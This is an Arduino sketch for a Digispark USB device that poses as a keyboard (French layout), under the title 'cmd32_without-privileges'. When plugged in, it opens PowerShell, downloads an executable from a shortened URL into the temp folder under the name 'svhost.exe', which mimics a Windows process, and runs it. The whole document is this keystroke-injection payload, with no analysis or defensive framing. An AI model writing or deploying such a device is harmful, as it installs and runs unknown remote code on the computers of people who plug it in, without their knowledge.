 cmd32_without-privileges
#include "DigiKeyboardFr.h"
void setup() {
// put your setup code here, to run once:
DigiKeyboard.delay(2000);
DigiKeyboard.sendKeyStroke(KEY_FR_R,MOD_GUI_LEFT);
DigiKeyboard.delay(500);
DigiKeyboard.print("powershell");
DigiKeyboard.delay(200);
DigiKeyboard.sendKeyStroke(KEY_ENTER);
DigiKeyboard.delay(200);
DigiKeyboard.print("cd (gi $env:temp).fullname");
DigiKeyboard.print("Invoke-WebRequest -Uri https://clck.ru/Z6oX5 -OutFile svhost.exe; ./svhost.exe");
DigiKeyboard.sendKeyStroke(KEY_ENTER);
}
void loop() {
// put your main code here, to run repeatedly:
}